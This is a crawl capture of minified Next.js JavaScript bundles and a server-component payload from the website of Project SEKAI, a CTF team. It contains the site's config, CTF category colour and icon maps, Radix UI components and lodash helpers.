p=a.forwardRef((e,t)=>{let{className:r,children:a,...s}=e;return(0,n.jsxs)(l.Rk,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),...s,children:[(0,n.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,n.jsx)(l.wU,{children:(0,n.jsx)(o.Z,{className:"h-2 w-2 fill-current"})})}),a]})});p.displayName=l.Rk.displayName;let x=a.forwardRef((e,t)=>{let{className:r,inset:a,...s}=e;return(0,n.jsx)(l.__,{ref:t,className:(0,c.cn)("px-2 py-1.5 text-sm font-semibold",a&&"pl-8",r),...s})});x.displayName=l.__.displayName;let b=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)(l.Z0,{ref:t,className:(0,c.cn)("-mx-1 my-1 h-px bg-muted",r),...a})});b.displayName=l.Z0.displayName;let _=e=>{let{className:t,...r}=e;return(0,n.jsx)("span",{className:(0,c.cn)("ml-auto text-xs tracking-widest opacity-60",t),...r})};_.displayName="DropdownMenuShortcut"},49103:function(e,t,r){"use strict";var n=r(62601);let a={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:n.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:n.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:n.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:n.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};e.exports=a},64582:function(e,t,r){"use strict";r.d(t,{cn:function(){return m},k:function(){return g},m:function(){return v}});var n=r(43920),a=r(77347),l=r(1088),s=r(7444),i=r(5589),o=r(50178),c=r(15234),d=r(28956),u=r(45479),f=r(56532),h=r(81273);function m(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,h.m)((0,n.W)(t))}let g={pwn:"rose",fullpwn:"red",reverse:"orange",crypto:"yellow",forensics:"emerald",blockchain:"cyan",web:"sky",misc:"fuchsia",osint:"gray"},v={pwn:a.Z,fullpwn:s.Z,reverse:l.Z,crypto:i.Z,forensics:o.Z,blockchain:c.Z,web:d.Z,misc:u.Z,osint:f.Z}},25587:function(){},17881:function(){}},function(e){e.O(0,[685,491,120,668,531,971,596,744],function(){return e(e.s=69913)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/555-81976d7b2f497de2.js
body_size: 7015
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[555],{30032:function(e,t,n){"use strict";n.d(t,{VY:function(){return er},h4:function(){return et},ck:function(){return ee},fC:function(){return Q},xz:function(){return en}});var r=n(8404),o=n(2265),a=n(85225),i=n(60989),c=n(87682),u=n(98157),l=n(13846),s=n(65092),f=n(41930),p=n(39233),d=n(13878);let v="Collapsible",[h,b]=(0,a.b)(v),[y,_]=h(v),g=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,open:a,defaultOpen:i,disabled:c,onOpenChange:u,...f}=e,[p=!1,v]=(0,l.T)({prop:a,defaultProp:i,onChange:u});return(0,o.createElement)(y,{scope:n,disabled:c,contentId:(0,d.M)(),open:p,onOpenToggle:(0,o.useCallback)(()=>v(e=>!e),[v])},(0,o.createElement)(s.WV.div,(0,r.Z)({"data-state":C(p),"data-disabled":c?"":void 0},f,{ref:t})))}),m=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,...a}=e,i=_("CollapsibleTrigger",n);return(0,o.createElement)(s.WV.button,(0,r.Z)({type:"button","aria-controls":i.contentId,"aria-expanded":i.open||!1,"data-state":C(i.open),"data-disabled":i.disabled?"":void 0,disabled:i.disabled},a,{ref:t,onClick:(0,u.M)(e.onClick,i.onOpenToggle)}))}),x="CollapsibleContent",w=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=_(x,e.__scopeCollapsible);return(0,o.createElement)(p.z,{present:n||i.open},({present:e})=>(0,o.createElement)(E,(0,r.Z)({},a,{ref:t,present:e})))}),E=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,present:a,children:i,...u}=e,l=_(x,n),[p,d]=(0,o.useState)(a),v=(0,o.useRef)(null),h=(0,c.e)(t,v),b=(0,o.useRef)(0),y=b.current,g=(0,o.useRef)(0),m=g.current,w=l.open||p,E=(0,o.useRef)(w),k=(0,o.useRef)();return(0,o.useEffect)(()=>{let e=requestAnimationFrame(()=>E.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.b)(()=>{let e=v.current;if(e){k.current=k.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration="0s",e.style.animationName="none";let t=e.getBoundingClientRect();b.current=t.height,g.current=t.width,E.current||(e.style.transitionDuration=k.current.transitionDuration,e.style.animationName=k.current.animationName),d(a)}},[l.open,a]),(0,o.createElement)(s.WV.div,(0,r.Z)({"data-state":C(l.open),"data-disabled":l.disabled?"":void 0,id:l.contentId,hidden:!w},u,{ref:h,style:{"--radix-collapsible-content-height":y?`${y}px`:void 0,"--radix-collapsible-content-width":m?`${m}px`:void 0,...e.style}}),w&&i)});function C(e){return e?"open":"closed"}var k=n(24183);let A="Accordion",O=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[j,R,I]=(0,i.B)(A),[S,Z]=(0,a.b)(A,[I,b]),z=b(),P=o.forwardRef((e,t)=>{let{type:n,...a}=e;return o.createElement(j.Provider,{scope:e.__scopeAccordion},"multiple"===n?o.createElement(W,(0,r.Z)({},a,{ref:t})):o.createElement($,(0,r.Z)({},a,{ref:t})))});P.propTypes={type(e){let t=e.value||e.defaultValue;return e.type&&!["single","multiple"].includes(e.type)?Error("Invalid prop `type` supplied to `Accordion`. Expected one of `single | multiple`."):"multiple"===e.type&&"string"==typeof t?Error("Invalid prop `type` supplied to `Accordion`. Expected `single` when `defaultValue` or `value` is type `string`."):"single"===e.type&&Array.isArray(t)?Error("Invalid prop `type` supplied to `Accordion`. Expected `multiple` when `defaultValue` or `value` is type `string[]`."):null}};let[V,M]=S(A),[T,D]=S(A,{collapsible:!1}),$=o.forwardRef((e,t)=>{let{value:n,defaultValue:a,onValueChange:i=()=>{},collapsible:c=!1,...u}=e,[s,f]=(0,l.T)({prop:n,defaultProp:a,onChange:i});return o.createElement(V,{scope:e.__scopeAccordion,value:s?[s]:[],onItemOpen:f,onItemClose:o.useCallback(()=>c&&f(""),[c,f])},o.createElement(T,{scope:e.__scopeAccordion,collapsible:c},o.createElement(N,(0,r.Z)({},u,{ref:t}))))}),W=o.forwardRef((e,t)=>{let{value:n,defaultValue:a,onValueChange:i=()=>{},...c}=e,[u=[],s]=(0,l.T)({prop:n,defaultProp:a,onChange:i}),f=o.useCallback(e=>s((t=[])=>[...t,e]),[s]),p=o.useCallback(e=>s((t=[])=>t.filter(t=>t!==e)),[s]);return o.createElement(V,{scope:e.__scopeAccordion,value:u,onItemOpen:f,onItemClose:p},o.createElement(T,{scope:e.__scopeAccordion,collapsible:!0},o.createElement(N,(0,r.Z)({},c,{ref:t}))))}),[L,F]=S(A),N=o.forwardRef((e,t)=>{let{__scopeAccordion:n,disabled:a,dir:i,orientation:l="vertical",...f}=e,p=o.useRef(null),d=(0,c.e)(p,t),v=R(n),h=(0,k.gm)(i),b="ltr"===h,y=(0,u.M)(e.onKeyDown,e=>{var t;if(!O.includes(e.key))return;let n=e.target,r=v().filter(e=>{var t;return!(null!==(t=e.ref.current)&&void 0!==t&&t.disabled)}),o=r.findIndex(e=>e.ref.current===n),a=r.length;if(-1===o)return;e.preventDefault();let i=o,c=a-1,u=()=>{(i=o+1)>c&&(i=0)},s=()=>{(i=o-1)<0&&(i=c)};switch(e.key){case"Home":i=0;break;case"End":i=c;break;case"ArrowRight":"horizontal"===l&&(b?u():s());break;case"ArrowDown":"vertical"===l&&u();break;case"ArrowLeft":"horizontal"===l&&(b?s():u());break;case"ArrowUp":"vertical"===l&&s()}let f=i%a;null===(t=r[f].ref.current)||void 0===t||t.focus()});return o.createElement(L,{scope:n,disabled:a,direction:i,orientation:l},o.createElement(j.Slot,{scope:n},o.createElement(s.WV.div,(0,r.Z)({},f,{"data-orientation":l,ref:d,onKeyDown:a?void 0:y}))))}),q="AccordionItem",[H,K]=S(q),U=o.forwardRef((e,t)=>{let{__scopeAccordion:n,value:a,...i}=e,c=F(q,n),u=M(q,n),l=z(n),s=(0,d.M)(),f=a&&u.value.includes(a)||!1,p=c.disabled||e.disabled;return o.createElement(H,{scope:n,open:f,disabled:p,triggerId:s},o.createElement(g,(0,r.Z)({"data-orientation":c.orientation,"data-state":J(f)},l,i,{ref:t,disabled:p,open:f,onOpenChange:e=>{e?u.onItemOpen(a):u.onItemClose(a)}})))}),B=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K("AccordionHeader",n);return o.createElement(s.WV.h3,(0,r.Z)({"data-orientation":i.orientation,"data-state":J(c.open),"data-disabled":c.disabled?"":void 0},a,{ref:t}))}),G="AccordionTrigger",Y=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K(G,n),u=D(G,n),l=z(n);return o.createElement(j.ItemSlot,{scope:n},o.createElement(m,(0,r.Z)({"aria-disabled":c.open&&!u.collapsible||void 0,"data-orientation":i.orientation,id:c.triggerId},l,a,{ref:t})))}),X=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K("AccordionContent",n),u=z(n);return o.createElement(w,(0,r.Z)({role:"region","aria-labelledby":c.triggerId,"data-orientation":i.orientation},u,a,{ref:t,style:{"--radix-accordion-content-height":"var(--radix-collapsible-content-height)","--radix-accordion-content-width":"var(--radix-collapsible-content-width)",...e.style}}))});function J(e){return e?"open":"closed"}let Q=P,ee=U,et=B,en=Y,er=X},63490:function(e,t,n){"use strict";n.d(t,{Ee:function(){return _},NY:function(){return g},fC:function(){return y}});var r=n(8404),o=n(2265),a=n(85225),i=n(4590),c=n(41930),u=n(65092);let l="Avatar",[s,f]=(0,a.b)(l),[p,d]=s(l),v=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,...a}=e,[i,c]=(0,o.useState)("idle");return(0,o.createElement)(p,{scope:n,imageLoadingStatus:i,onImageLoadingStatusChange:c},(0,o.createElement)(u.WV.span,(0,r.Z)({},a,{ref:t})))}),h=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,src:a,onLoadingStatusChange:l=()=>{},...s}=e,f=d("AvatarImage",n),p=function(e){let[t,n]=(0,o.useState)("idle");return(0,c.b)(()=>{if(!e){n("error");return}let t=!0,r=new window.Image,o=e=>()=>{t&&n(e)};return n("loading"),r.onload=o("loaded"),r.onerror=o("error"),r.src=e,()=>{t=!1}},[e]),t}(a),v=(0,i.W)(e=>{l(e),f.onImageLoadingStatusChange(e)});return(0,c.b)(()=>{"idle"!==p&&v(p)},[p,v]),"loaded"===p?(0,o.createElement)(u.WV.img,(0,r.Z)({},s,{ref:t,src:a})):null}),b=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,delayMs:a,...i}=e,c=d("AvatarFallback",n),[l,s]=(0,o.useState)(void 0===a);return(0,o.useEffect)(()=>{if(void 0!==a){let e=window.setTimeout(()=>s(!0),a);return()=>window.clearTimeout(e)}},[a]),l&&"loaded"!==c.imageLoadingStatus?(0,o.createElement)(u.WV.span,(0,r.Z)({},i,{ref:t})):null}),y=v,_=h,g=b},64875:function(e,t,n){"use strict";n.d(t,{z$:function(){return E},fC:function(){return w}});var r=n(8404),o=n(2265),a=n(87682),i=n(85225),c=n(98157),u=n(13846),l=n(49986),s=n(39233),f=n(65092);let p="Checkbox",[d,v]=(0,i.b)(p),[h,b]=d(p),y=(0,o.forwardRef)((e,t)=>{let{__scopeCheckbox:n,name:i,checked:l,defaultChecked:s,required:p,disabled:d,value:v="on",onCheckedChange:b,...y}=e,[_,w]=(0,o.useState)(null),E=(0,a.e)(t,e=>w(e)),C=(0,o.useRef)(!1),k=!_||!!_.closest("form"),[A=!1,O]=(0,u.T)({prop:l,defaultProp:s,onChange:b}),j=(0,o.useRef)(A);return(0,o.useEffect)(()=>{let e=null==_?void 0:_.form;if(e){let t=()=>O(j.current);return e.addEventListener("reset",t),()=>e.removeEventListener("reset",t)}},[_,O]),(0,o.createElement)(h,{scope:n,state:A,disabled:d},(0,o.createElement)(f.WV.button,(0,r.Z)({type:"button",role:"checkbox","aria-checked":m(A)?"mixed":A,"aria-required":p,"data-state":x(A),"data-disabled":d?"":void 0,disabled:d,value:v},y,{ref:E,onKeyDown:(0,c.M)(e.onKeyDown,e=>{"Enter"===e.key&&e.preventDefault()}),onClick:(0,c.M)(e.onClick,e=>{O(e=>!!m(e)||!e),k&&(C.current=e.isPropagationStopped(),C.current||e.stopPropagation())})})),k&&(0,o.createElement)(g,{control:_,bubbles:!C.current,name:i,value:v,checked:A,required:p,disabled:d,style:{transform:"translateX(-100%)"}}))}),_=(0,o.forwardRef)((e,t)=>{let{__scopeCheckbox:n,forceMount:a,...i}=e,c=b("CheckboxIndicator",n);return(0,o.createElement)(s.z,{present:a||m(c.state)||!0===c.state},(0,o.createElement)(f.WV.span,(0,r.Z)({"data-state":x(c.state),"data-disabled":c.disabled?"":void 0},i,{ref:t,style:{pointerEvents:"none",...e.style}})))}),g=e=>{let{control:t,checked:n,bubbles:a=!0,...i}=e,c=(0,o.useRef)(null),u=function(e){let t=(0,o.useRef)({value:e,previous:e});return(0,o.useMemo)(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}(n),s=(0,l.t)(t);return(0,o.useEffect)(()=>{let e=c.current,t=window.HTMLInputElement.prototype,r=Object.getOwnPropertyDescriptor(t,"checked"),o=r.set;if(u!==n&&o){let t=new Event("click",{bubbles:a});e.indeterminate=m(n),o.call(e,!m(n)&&n),e.dispatchEvent(t)}},[u,n,a]),(0,o.createElement)("input",(0,r.Z)({type:"checkbox","aria-hidden":!0,defaultChecked:!m(n)&&n},i,{tabIndex:-1,ref:c,style:{...e.style,...s,position:"absolute",pointerEvents:"none",opacity:0,margin:0}}))};function m(e){return"indeterminate"===e}function x(e){return m(e)?"indeterminate":e?"checked":"unchecked"}let w=y,E=_},47561:function(){},45464:function(e,t,n){var r=n(52644),o=n(69334),a=n(31696),i=n(51553),c=n(59789);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},62096:function(e,t,n){var r=n(57767),o=n(34805),a=n(70861),i=n(95153),c=n(74441);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},35956:function(e,t,n){var r=n(2603)(n(42242),"Map");e.exports=r},19612:function(e,t,n){var r=n(3310),o=n(29530),a=n(14465),i=n(70338),c=n(19610);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},79029:function(e,t,n){var r=n(42242).Symbol;e.exports=r},2412:function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},9121:function(e){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},7238:function(e){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},95593:function(e,t,n){var r=n(60173),o=n(600),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var i=e[t];a.call(e,t)&&o(i,n)&&(void 0!==n||t in e)||r(e,t,n)}},99345:function(e,t,n){var r=n(600);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return -1}},60173:function(e,t,n){var r=n(51674);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},81101:function(e,t,n){var r=n(7238),o=n(64936);e.exports=function e(t,n,a,i,c){var u=-1,l=t.length;for(a||(a=o),c||(c=[]);++u<l;){var s=t[u];n>0&&a(s)?n>1?e(s,n-1,a,i,c):r(c,s):i||(c[c.length]=s)}return c}},81456:function(e,t,n){var r=n(49649),o=n(97990);e.exports=function(e,t){t=r(t,e);for(var n=0,a=t.length;null!=e&&n<a;)e=e[o(t[n++])];return n&&n==a?e:void 0}},86714:function(e,t,n){var r=n(79029),o=n(35078),a=n(76276),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},16457:function(e){e.exports=function(e,t){return null!=e&&t in Object(e)}},62298:function(e,t,n){var r=n(86714),o=n(12387);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},6431:function(e,t,n){var r=n(28293),o=n(52981),a=n(36905),i=n(68825),c=/^\[object .+?Constructor\]$/,u=Object.prototype,l=Function.prototype.toString,s=u.hasOwnProperty,f=RegExp("^"+l.call(s).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||o(e))&&(r(e)?f:c).test(i(e))}},10818:function(e,t,n){var r=n(48584),o=n(92556);e.exports=function(e,t){return r(e,t,function(t,n){return o(e,n)})}},48584:function(e,t,n){var r=n(81456),o=n(36717),a=n(49649);e.exports=function(e,t,n){for(var i=-1,c=t.length,u={};++i<c;){var l=t[i],s=r(e,l);n(s,l)&&o(u,a(l,e),s)}return u}},36717:function(e,t,n){var r=n(95593),o=n(49649),a=n(61197),i=n(36905),c=n(97990);e.exports=function(e,t,n,u){if(!i(e))return e;t=o(t,e);for(var l=-1,s=t.length,f=s-1,p=e;null!=p&&++l<s;){var d=c(t[l]),v=n;if("__proto__"===d||"constructor"===d||"prototype"===d)break;if(l!=f){var h=p[d];void 0===(v=u?u(h,d,p):void 0)&&(v=i(h)?h:a(t[l+1])?[]:{})}r(p,d,v),p=p[d]}return e}},32811:function(e,t,n){var r=n(63709),o=n(51674),a=n(34646),i=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=i},13511:function(e,t,n){var r=n(79029),o=n(9121),a=n(12068),i=n(71087),c=1/0,u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return o(t,e)+"";if(i(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-c?"-0":n}},49649:function(e,t,n){var r=n(12068),o=n(41846),a=n(9450),i=n(60665);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:a(i(e))}},51186:function(e,t,n){var r=n(42242)["__core-js_shared__"];e.exports=r},51674:function(e,t,n){var r=n(2603),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},55818:function(e,t,n){var r=n(67066),o=n(15046),a=n(34017);e.exports=function(e){return a(o(e,void 0,r),e+"")}},66503:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},32367:function(e,t,n){var r=n(23946);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},2603:function(e,t,n){var r=n(6431),o=n(87747);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},35078:function(e,t,n){var r=n(79029),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,c=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,c),n=e[c];try{e[c]=void 0;var r=!0}catch(e){}var o=i.call(e);return r&&(t?e[c]=n:delete e[c]),o}},87747:function(e){e.exports=function(e,t){return null==e?void 0:e[t]}},35355:function(e,t,n){var r=n(49649),o=n(80514),a=n(12068),i=n(61197),c=n(34594),u=n(97990);e.exports=function(e,t,n){t=r(t,e);for(var l=-1,s=t.length,f=!1;++l<s;){var p=u(t[l]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++l!=s?f:!!(s=null==e?0:e.length)&&c(s)&&i(p,s)&&(a(e)||o(e))}},52644:function(e,t,n){var r=n(28749);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},69334:function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},31696:function(e,t,n){var r=n(28749),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},51553:function(e,t,n){var r=n(28749),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},59789:function(e,t,n){var r=n(28749);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},64936:function(e,t,n){var r=n(79029),o=n(80514),a=n(12068),i=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||o(e)||!!(i&&e&&e[i])}},61197:function(e){var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},41846:function(e,t,n){var r=n(12068),o=n(71087),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!!("number"==n||"symbol"==n||"boolean"==n||null==e||o(e))||i.test(e)||!a.test(e)||null!=t&&e in Object(t)}},23946:function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},52981:function(e,t,n){var r,o=n(51186),a=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},57767:function(e){e.exports=function(){this.__data__=[],this.size=0}},34805:function(e,t,n){var r=n(99345),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},70861:function(e,t,n){var r=n(99345);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},95153:function(e,t,n){var r=n(99345);e.exports=function(e){return r(this.__data__,e)>-1}},74441:function(e,t,n){var r=n(99345);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},3310:function(e,t,n){var r=n(45464),o=n(62096),a=n(35956);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||o),string:new r}}},29530:function(e,t,n){var r=n(32367);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},14465:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).get(e)}},70338:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).has(e)}},19610:function(e,t,n){var r=n(32367);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},64670:function(e,t,n){var r=n(93023);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},28749:function(e,t,n){var r=n(2603)(Object,"create");e.exports=r},76276:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},15046:function(e,t,n){var r=n(2412),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var a=arguments,i=-1,c=o(a.length-t,0),u=Array(c);++i<c;)u[i]=a[t+i];i=-1;for(var l=Array(t+1);++i<t;)l[i]=a[i];return l[t]=n(u),r(e,this,l)}}},42242:function(e,t,n){var r=n(66503),o="object"==typeof self&&self&&self.Object===Object&&self,a=r||o||Function("return this")();e.exports=a},34017:function(e,t,n){var r=n(32811),o=n(58546)(r);e.exports=o},58546:function(e){var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var o=t(),a=16-(o-r);if(r=o,a>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},9450:function(e,t,n){var r=n(64670),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,i=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,r,o){t.push(r?o.replace(a,"$1"):n||e)}),t});e.exports=i},97990:function(e,t,n){var r=n(71087),o=1/0;e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}},68825:function(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},63709:function(e){e.exports=function(e){return function(){return e}}},600:function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},67066:function(e,t,n){var r=n(81101);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},92556:function(e,t,n){var r=n(16457),o=n(35355);e.exports=function(e,t){return null!=e&&o(e,t,r)}},34646:function(e){e.exports=function(e){return e}},80514:function(e,t,n){var r=n(62298),o=n(12387),a=Object.prototype,i=a.hasOwnProperty,c=a.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&i.call(e,"callee")&&!c.call(e,"callee")};e.exports=u},12068:function(e){var t=Array.isArray;e.exports=t},28293:function(e,t,n){var r=n(86714),o=n(36905);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},34594:function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},36905:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},12387:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},71087:function(e,t,n){var r=n(86714),o=n(12387);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},93023:function(e,t,n){var r=n(19612);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i)||a,i};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},94026:function(e,t,n){var r=n(10818),o=n(55818)(function(e,t){return null==e?{}:r(e,t)});e.exports=o},60665:function(e,t,n){var r=n(13511);e.exports=function(e){return null==e?"":r(e)}},49168:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]])},33344:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("GraduationCap",[["path",{d:"M22 10v6M2 10l10-5 10 5-10 5z",key:"1ef52a"}],["path",{d:"M6 12v5c3 3 9 3 12 0v-5",key:"1f75yj"}]])}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/contests?_rsc=89mdr
body_size: 17460
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["contests",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
